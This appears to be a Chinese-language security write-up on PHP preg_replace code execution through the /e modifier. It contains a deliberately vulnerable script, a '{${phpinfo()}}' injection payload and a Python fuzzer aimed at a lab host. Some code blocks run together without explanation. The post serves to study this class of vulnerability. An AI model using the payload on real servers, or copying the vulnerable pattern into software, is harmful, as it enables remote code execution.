# 深入研究preg_replace与代码执行

XAMPP案例 670浏览

## 案例

``````<?php

function complexStrtolower(\$regex, \$value){
return preg_replace('/('. \$regex. ')/ei', 'strtolower("\\1\")', \$value);
}

var_dump(\$_GET);

foreach(\$_GET as \$regex => \$value){
echo complexStrtolower(\$regex, \$value)."\n";
}
``````

## 细节分析1：正则的反向引用

``````原先的语句：preg_replace('/(' . \$regex . ')/ei', 'strtolower("\\1")', \$value);

## 细节分析2：非法字符被转换

``````<?php
/*
echo preg_replace('/(.*)/ei', 'strtolower("\\1")', "{\${phpinfo()}}");
*/
// test1.php

function complexStrtolower(\$regex, \$value){
return preg_replace('/('. \$regex. ')/ei', 'strtolower("\\1")', \$value);
}

foreach(\$_GET as \$regex => \$value){
echo complexStrtolower(\$regex, \$value)."\n";
}

?>````````````<?php
//test1.php
/*
echo preg_replace('/(.*)/ei', 'strtolower("\\1")', "{\${phpinfo()}}");
*/

function complexStrtolower(\$regex, \$value){
return preg_replace('/('. \$regex. ')/ei', 'strtolower("\\1")', \$value);
}

var_dump(\$_GET);

/*
foreach(\$_GET as \$regex => \$value){
echo complexStrtolower(\$regex, \$value)."\n";
}
*/
?>``````

fuzz python脚本：

``````import os
import sys
import requests

for i in range(0, 256):
url = "http://vulenv10.kylinlab.me/preg/test1.php?" + chr(i) + "*=\${phpinfo()}"

resp = requests.get(url)
if "_" in resp.text:
print("in: {0}".format(chr(i)))``````